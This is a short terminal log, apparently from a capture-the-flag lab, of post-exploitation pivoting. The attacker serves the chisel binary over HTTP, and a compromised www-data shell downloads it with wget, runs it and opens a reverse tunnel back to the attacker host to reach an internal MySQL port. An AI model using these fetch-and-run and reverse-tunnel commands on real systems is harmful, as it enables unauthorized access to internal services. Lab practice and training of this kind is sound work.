 ❱❱ /home/h4z4rd0u5/tools/chisel : python -m http.server &
[1] 48772
❱❱ /home/h4z4rd0u5/tools/chisel :
❱❱ /home/h4z4rd0u5/tools/chisel : ./chisel server --reverse -p 8002
2025/05/04 20:44:29 server: Reverse tunnelling enabled
2025/05/04 20:44:29 server: Fingerprint w5Nwxz3l3SMRF9/IYJuBxy3xKX9qlgzdbqpxe3Guj8U=
2025/05/04 20:44:29 server: Listening on http://0.0.0.0:8002
10.10.11.52 - - [04/May/2025 20:44:50] "GET /chisel HTTP/1.1" 200 -
2025/05/04 20:45:45 server: session#1: tun: proxy#R:3306=>172.17.0.1:3306: Listening
www-data@8e3a72b5e980:/tmp$ wget http://10.10.14.11:8000/chisel
--2025-05-04 20:44:49--  http://10.10.14.11:8000/chisel
Connecting to 10.10.14.11:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9371800 (8.9M) [application/octet-stream]
Saving to: 'chisel'
chisel 100%[======================================================================>] 8.94M 1.74MB/s in 6.6s
2025-05-04 20:44:56 (1.36 MB/s) - 'chisel' saved [9371800/9371800]
www-data@8e3a72b5e980:/tmp$ chmod +x chisel && chisel client 10.10.14.11:8002 R:3306:172.17.0.1:3306 &
[1] 82
www-data@8e3a72b5e980:/tmp$ /bin/bash: line 20: chisel: command not found
[1]+  Exit 127                chmod +x chisel && chisel client 10.10.14.11:8002 R:3306:172.17.0.1:3306
www-data@8e3a72b5e980:/tmp$ chmod +x ./chisel && ./chisel client 10.10.14.11:8002 R:3306:172.17.0.1:3306 &
[1] 85
www-data@8e3a72b5e980:/tmp$ 2025/05/04 20:45:43 client: Connecting to ws://10.10.14.11:8002
2025/05/04 20:45:46 client: Connected (Latency 252.996612ms)
www-data@8e3a72b5e980:/tmp$